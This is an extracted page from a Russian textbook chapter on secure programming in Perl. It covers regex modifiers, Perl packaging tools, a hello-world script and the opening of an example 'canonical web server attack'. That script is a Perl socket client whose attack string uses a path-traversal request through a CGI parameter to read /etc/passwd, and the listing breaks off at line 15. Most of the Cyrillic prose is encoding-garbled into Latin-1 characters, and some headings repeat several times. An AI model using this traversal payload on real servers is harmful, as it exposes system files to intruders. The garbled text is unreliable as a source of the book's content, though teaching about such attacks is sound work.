 88 Глава 1. Написание безопасных программ 89
Модификаторы регулярных выражений
Íèæå ïðèâåäåí ñïèñîê ìîäèôèêàòîðîâ ðåãóëÿðíûõ âûðàæåíèé â ÿçûêå Perl:
/e./e./e./e./e. Ñîîáùàåò, ÷òî ïðàâóþ ÷àñòü ðåãóëÿðíîãî âûðàæåíèÿ, íàïðèìåð,
â êîíñòðóêöèè s/// íåîáõîäèìî âû÷èñëÿòü âî âðåìÿ âûïîëíåíèÿ, à íå
êîìïèëÿöèè;
/ee./ee./ee./ee./ee. Àíàëîãè÷åí ïðåäûäóùåìó ñ òåì îòëè÷èåì, ÷òî ñòðîêà ñïðàâà îò s///
äîëæíà áûòü ñíà÷àëà ñêîìïèëèðîâàíà, à çàòåì âûïîëíåíà êàê êîä;
/g./g./g./g./g. Óêàçûâàåò, ÷òî íåîáõîäèìî íàéòè âñå âõîæäåíèÿ îáðàçöà, à íå îñòà-
íàâëèâàòüñÿ íà ïåðâîì;
/i./i./i./i./i. Ñîîáùàåò, ÷òî ïðè ñîïîñòàâëåíèè íå ñëåäóåò ó÷èòûâàòü ðåãèñòð áóêâ;
/m./m./m./m./m. Ïîìîãàåò ïðè ïîèñêå â ñòðîêàõ, ñîäåðæàùèõ âíóòðè ñèìâîëû n;
èíòåðïðåòèðóåò ìåòàñèìâîë ^ òàê, ÷òîáû îí ñîîòâåòñòâîâàë îáðàçöó ïå-
ðåä ñèìâîëîì íîâîé ñòðîêè, à ñèìâîë $ òàê, ÷òîáû îí ñîîòâåòñòâîâàë
îáðàçöó ïîñëå ñèìâîëà íîâîé ñòðîêè;
/o./o./o./o./o. Èíôîðìèðóåò î òîì, ÷òî ðåãóëÿðíîå âûðàæåíèå äîëæíî áûòü îò-
êîìïèëèðîâàíî òîëüêî îäèí ðàç;
/s./s./s./s./s. Àíàëîãè÷åí /m, òàêæå ïîìîãàåò ïðè ïîèñêå â ñòðîêå ñ âíóòðåííèìè
ñèìâîëàìè n. Íàñòðàèâàåò ìåòàñèìâîë '.' òàê, ÷òî îí ñîîòâåòñòâóåò
ñèìâîëó íîâîé ñòðîêè. Êðîìå òîãî, âêëþ÷àåò ðåæèì èãíîðèðîâàíèÿ
óñòàðåâøåé ïåðåìåííîé $*;
/x./x./x./x./x. Îáû÷íî èñïîëüçóåòñÿ äëÿ âêëþ÷åíèÿ â ðåãóëÿðíîå âûðàæåíèå èãíîðè-
ðóåìûõ ïðîáåëîâ è êîììåíòàðèåâ. Õîòÿ ïðèìåíÿåòñÿ è íå ÷àñòî, íî ñïî-
ñîáñòâóåò ñîçäàíèþ ïîíÿòíîãî è õîðîøî äîêóìåíòèðîâàííîãî êîäà.
Канонические инструменты, написанные на Perl
Â ýòîì ðàçäåëå ìû ïðîäåìîíñòðèðóåì íà ïðèìåðå íåñêîëüêèõ ñöåíàðèåâ íå-
êîòîðûå íàèáîëåå âàæíûå è øèðîêî ïðèìåíÿåìûå ñðåäñòâà ÿçûêà Perl. Ïðî-
ôåññèîíàëû â îáëàñòè èíôîðìàöèîííîé áåçîïàñíîñòè ÷àñòî ïèøóò íà Perl
ïðîãðàììû, äîêàçûâàþùèå æèçíåñïîñîáíîñòü òîé èëè èíîé èäåè, êîãäà íå
òðåáóåòñÿ îñîáàÿ ýôôåêòèâíîñòü, ñîçäàþò «ýêñïëîéòû», óòèëèòû äëÿ òåñòèðî-
âàíèÿ äðóãèõ ïðîãðàìì è âûÿâëåíèÿ óÿçâèìîñòåé â Web-ïðèëîæåíèÿõ, à òàê-
æå ñëîæíûå èíñòðóìåíòû íà áàçå ðåãóëÿðíûõ âûðàæåíèé. Êàê è â ñëó÷àå
áîëüøèíñòâà äðóãèõ èíòåðïðåòèðóåìûõ ÿçûêîâ, Perl-ñöåíàðèè íå ìîãóò áûòü
â ïîëíîì ñìûñëå îòêîìïèëèðîâàíû, òî åñòü ïðåâðàùåíû â äâîè÷íóþ ôîð-
ìó. Êîìïèëèðóåìûå ÿçûêè ïîçâîëÿþò íåñêîëüêî ïîâûñèòü áåçîïàñíîñòü çà
ñ÷åò òîãî, ÷òî âîññòàíîâèòü èñõîäíûé òåêñò ïðîãðàììû íåëåãêî.
Îäíàêî ñóùåñòâóåò íåñêîëüêî ïðîãðàìì äëÿ «êîìïèëÿöèè» Perl-ñöåíàðè-
åâ, òî÷íåå äëÿ ïðåâðàùåíèÿ èõ â íåïîñðåäñòâåííî èñïîëíÿåìûå ïðèëîæå-
íèÿ. Ïî áîëüøåé ÷àñòè â íèõ èñïîëüçóåòñÿ òåõíèêà îáåðòûâàíèÿ, êîãäà áàçî-
âûå áèáëèîòåêè Perl è äèíàìè÷åñêè çàãðóæàåìûå áèáëèîòåêè (DLL) óïàêî-
âûâàþòñÿ â îäèí ôàéë âìåñòå ñ îäíèì èëè íåñêîëüêèìè ñöåíàðèÿìè. Â ðå-
çóëüòàòå âî âðåìÿ èñïîëíåíèÿ òàêîãî ôàéëà âåñü ÿçûê çàãðóæàåòñÿ â ïàìÿòü
âìåñòå ñî ñöåíàðèåì. Îñíîâíîé íåäîñòàòîê òàêîãî ïîäõîäà â ðàçìåðå èñïîë-
íÿåìîãî ôàéëà, îí âåñüìà âåëèê èç-çà òåõ ôàéëîâ, êîòîðûå äîëæíû áûòü
âêëþ÷åíû â «óïàêîâêó».
Èç ñàìûõ èçâåñòíûõ êîìïèëÿòîðîâ Perl ìîæíî íàçâàòü:
ActiveState Perl Development Kit (www.activestate.com);
PerlCC (http://www.perl.com/doc/manual/html/utils/perlcc.html).
Я умею писать на Perl!
Ïðèâåäåííûé íèæå êðîõîòíûé ñöåíàðèé – ýòî íå ÷òî èíîå, êàê ìîäèôèöè-
ðîâàííàÿ ïðîãðàììà «Çäðàâñòâóé, ìèð». Îí ïðèçâàí ëèøü äàòü ïðåäñòàâëå-
íèå î ñèíòàêñèñå ÿçûêà. Ñðåäíÿÿ ñòðîêà – ýòî êîììåíòàðèé.
#! /usr/local/bin/perl
# Ìîé ïåðâûé ñöåíàðèé
print ("ß óìåþ ïèñàòü íà Perl!");
Êàíîíè÷åñêàÿ àòàêà íà Web-ñåðâåðÊàíîíè÷åñêàÿ àòàêà íà Web-ñåðâåðÊàíîíè÷åñêàÿ àòàêà íà Web-ñåðâåðÊàíîíè÷åñêàÿ àòàêà íà Web-ñåðâåðÊàíîíè÷åñêàÿ àòàêà íà Web-ñåðâåð
Àòàêè íà Web-ñåðâåðû, íàïèñàííûå íà Perl (èõ îáû÷íî íàçûâàþò CGI-õàê), –
îäèí èç ïðîñòåéøèõ âèäîâ «ýêñïëîéòîâ». Äëÿ ëþáîé óÿçâèìîñòè, êîòîðàÿ
ìîæåò áûòü àòàêîâàíà ñ ïîìîùüþ ââîäà óíèâåðñàëüíîãî èäåíòèôèêàòîðà ðå-
ñóðñà (URI) â àäðåñíîé ñòðîêå áðàóçåðà, ëåãêî íàïèñàòü ñîîòâåòñòâóþùèé
ñöåíàðèé íà Perl.
Пример 1.29.Пример 1.29.Пример 1.29.Пример 1.29.Пример 1.29. Каноническая атака на Web сервер
1 #! /usr/local/bin/perl
2 # Êàíîíè÷åñêàÿ àòàêà íà Web-ñåðâåð
3 use IO::Socket;
4 use strict;
5 print "nÏðî÷òèòå äëÿ íà÷àëànn";
6 print "Ïîðÿäîê âûçîâà: canonical.pl target_ipaddress n";
7 my $host = $ARGV[0];
8 my $port = 80;
9 my $attack_string = " GET /cgi-bin/bad.cgi?
q=../../../../../../../../../../../etc/passwd%00nn";
10 my $receivedline;
11 my @thedata;
12 my $tcpval = getprotobyname('tcp');
13 my $serverIP = inet_aton($host);
14 my $serverAddr = sockaddr_in(80, $serverIP);
15 my $protocol_name = "tcp";
Язык Perl
 